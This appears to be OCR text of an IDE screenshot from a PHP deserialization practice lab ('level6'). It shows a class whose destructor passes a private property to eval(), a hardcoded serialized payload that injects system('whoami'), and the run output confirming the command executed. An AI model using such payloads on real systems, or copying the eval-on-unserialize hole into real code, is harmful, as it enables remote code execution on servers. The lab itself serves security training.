 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) index.php - index.php
php level6 index.php secret __construct index.php (1)
项目
项目
index.php
wp.php
php C:\phpstudy_pro\WWW\p
level1
level2
level3
level4
level5
level6
flag.php
index.php
wp.php
level7
flag.php
index.php
note.php
wp.php
level8
flag.php
index.php
note.php
wp.php
level9
f.php
f2.php
flag.php
index.php
1 <?php
2 highlight_file( filename: __FILE__);
3 class secret{
4 private $comm;
5 public function __construct($com){
6 $this->comm = $com;
7 }
8 function __destruct(){
9 echo eval($this->comm);
10 }
11 }
12 # $param=$_GET['param'];
13 $param = "O:6:\"secret\":1:{s:12:\"\00secret\00comm\";s:17:\"system(\"whoami\");\";}";
14 $param=str_replace( search: "%", replace: "daydream",$param);
15 unserialize($param);
16 ?>
17 <br><a href="../level7">点击进入第七关</a>
1
secret › __construct()
运行: index.php (1)
C:\phpstudy_pro\Extensions\php\php7.0.9nts\php.exe C:\phpstudy_pro\WWW\php\level6\index.php
<code><span style="color: #000000">
<br /></span>&lt;br&gt;&lt;a&nbsp;href="../level7"&gt;点击进入第七关&lt;/a&gt;</span>
</code>desktop-qsm6eti\mechoy
<br><a href="../level7">点击进入第七关</a>
进程已结束,退出代码0
结构
Bookmarks